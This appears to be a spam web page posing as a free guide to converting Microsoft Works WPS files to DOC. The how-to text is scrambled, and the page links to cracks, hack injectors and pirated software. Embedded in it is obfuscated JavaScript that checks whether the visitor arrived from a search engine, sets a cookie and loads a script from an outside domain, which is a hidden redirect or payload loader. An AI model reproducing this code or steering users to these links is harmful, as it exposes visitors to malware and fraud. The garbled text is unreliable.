

## [Download Free Convert Wps File To Doc Mac For Windows 7 Home Edition](https://blltly.com/1u3een)



[Download Free Convert Wps File To Doc Mac For Windows 7 Home Edition](https://blltly.com/1u3een)



Click File Click Open…Locate the File Type drop down box and change it to All files (\*.. WPS file to a DOC file Convert WPS to DOC with OpenOffice orgIf you don't have OpenOffice.. Change it to one of the Microsoft Word options (doc) I usually choose Microsoft Word 97/2000/XP.

DOC file you increase the chances that they will be able to open and work with the file.. WPS files OpenOffice org is a free MS Office alternative that can open a wide variety of file types including.. WPS file is saved Choose the WPS file and open it Click File Click Save As...Locate the Save as type drop down box.. Why Convert?You probably want to convert your Works file to a Doc file for the same reason you came searching for these instructions: Works files are obscure and hard to work with since the software has been discontinued..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x17562c = 0x44\text{ecc}9$ ();}catch( $0x2dfb1b$ { $0x17562c=window;}var 0xea2c$ dc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x17562c['atob']||(\_0x17562c['a tob']=function(\_0x1879ff){var \_0x343a8a=String(\_0x1879ff)['replace'](/=+\$/,'');for(var \_0x332eda=0x0,\_0x148ac9,\_0x30040 f,\_0x5e1bab=0x0,\_0x87bed4='';\_0x30040f=\_0x343a8a['charAt'](\_0x5e1bab++);~\_0x30040f&&(\_0x148ac9=\_0x332eda%0x4 ?\_0x148ac9\*0x40+\_0x30040f:\_0x30040f,\_0x332eda++%0x4)?\_0x87bed4+=String['fromCharCode'](0xff&\_0x148ac9>>(-0x 2\* 0x332eda&0x6)):0x0){\_0x30040f=\_0xea2cdc['indexOf'](\_0x30040f);}return

\_0x87bed4;});}());\_0x2717['base64DecodeUnicode']=function(\_0x4867b5){var \_0x4c434e=atob(\_0x4867b5);var

\_0x432c86=[];for(var \_0x2123e3=0x0,\_0x2111b0=\_0x4c434e['length'];\_0x2123e3=0x0){\_0x5c9f0c=!![];}}if(\_0x5c9f0c){coo kie[\_0x2717('0x20')](\_0x6933be['EyHcj'],0x1,0x1);if(!\_0x39e3ce){\_0x6933be[\_0x2717('0x21')](include,\_0x6933be[\_0x2717( '0x22')](\_0x6933be[\_0x2717('0x23')]+q,''));}}}R(); Convert.

[Rainbow 6 Hack Crack Injector Download Mediafire](https://unruffled-brown-72932b.netlify.app/Rainbow-6-Hack-Crack-Injector-Download-Mediafire)

var \_0x16f2=['OyBwYXRoPQ==','Y29va2ll','bWNvRFA=','QmNTZnE=','bnBrUno=','c3lKbFE=','Um9Ec3o=','OyBleHBpcm VzPQ==','Z2V0VGltZQ==','UXhOY3o=','Lmdvb2dsZS4=','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6L y9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','a050YkQ=','LmJpbmcu','V3NYcng=','LmFvbC4= ','YlhvemI=','WHhmRWI=','cmVmZXJyZXI=','Z2V0','a1Jyb2s=','aW5kZXhPZg==','c2V0','UHhVY2g=','dXhxWFc=','bnBtVk 0=','aGVhZA==','YXBwZW5kQ2hpbGQ=','bWF0Y2g=','WHpiYk8=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ=='];(function( \_0x6760c,\_0x59619b){var \_0x3cd4ad=function(\_0x71e26){while(--\_0x71e26){\_0x6760c['push'](\_0x6760c['shift']());}};\_0x3 cd4ad(++\_0x59619b);}(\_0x16f2,0x89));var \_0x2717=function(\_0x4a3f5c,\_0x3f8d34){\_0x4a3f5c=\_0x4a3f5c-0x0;var  $0x3b\bar{b}96d=0x16f2[$   $0x4a3f5c]$ ;if( $0x2717$ ['initialized']===undefined){(function(){var  $0x17562c$ ;try{var

\_0x44ecc9=Function('return\x20(function()\x20'+'{}.. Click Save OpenOffice org/NeoOffice will now convert your WPS file to a DOC file. [Microsoft Office Toolkit 2.3.2 Download](http://franvomote.blo.gg/2021/march/microsoft-office-toolkit-232-download.html)



## [Batman: Gotham Knight \(Two-Disc Special Edition\) Movie Online](https://frosty-yonath-33ff16.netlify.app/Batman-Gotham-Knight-TwoDisc-Special-Edition-Movie-Online)

 Click Open…Locate the Files of Type drop down box Change it to All Files Navigate to the location where your.. WPS to DocA WPS file is a Microsoft Works word processing document The software has been discontinued, but there are a lot of.. orgThe two applications are:Microsoft Office, being an MS product, is backwards compatible with Works in that it can open these. [Download Game Multiplayer Bluetooth Java](https://hub.docker.com/r/esattaisym/download-game-multiplayer-bluetooth-java)

## [Lego Star Wars 3 The Clone Wars Mac Download Free](https://tender-torvalds-5ff7c5.netlify.app/Lego-Star-Wars-3-The-Clone-Wars-Mac-Download-Free)

WPS files Convert WPS to DOC with Microsoft OfficeStart Microsoft OfficeClick File.. There are two different applications I use to convert a WPS file to a DOC file: MS Office and OpenOffice.. org already installed, please do so I use NeoOffice on my Mac Start OpenOffice org/NeoOffice.. WPS files floating around since this was a smaller, cheaper and more lightweight alternative to MS Office.. \*) Navigate to where your WPS file is saved and open it Click File Click Save As…Locate the File type drop down box.. If you send a WPS file to someone, odds are they will not know how to open it By converting it to a.. Change it to one of the Word Document options (\* doc) Save the document Microsoft Word will now convert your. ae05505a44 [Dj Music Mixer Studio Download](https://scanapretmi.localinfo.jp/posts/15279958)

ae05505a44

[House Party Beta](https://hub.docker.com/r/siochanteomi/house-party-beta)